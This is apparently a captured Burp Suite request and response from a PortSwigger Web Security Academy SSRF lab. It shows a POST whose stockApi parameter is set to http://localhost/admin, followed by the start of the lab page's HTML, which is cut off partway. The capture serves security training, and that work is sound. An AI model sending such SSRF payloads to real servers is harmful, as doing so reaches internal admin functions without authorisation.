 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ae0004b0408113f8332ce8e00a6008c.web-security-academy.net
3 Cookie: session=RVT6kuMP2cTfbZBCaZkJZDYjfro1m6K8
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ae0004b0408113f8332ce8e00a6008c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ae0004b0408113f8332ce8e00a6008c.web-security-academy.net/product?productId=
1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=I4i0NnYtS03P6la1YQwMakzkd2gBp0t0; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3070
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Basic SSRF against the local server
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Basic SSRF against the local server
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-localhost'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink=
'http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
Search
0 highlights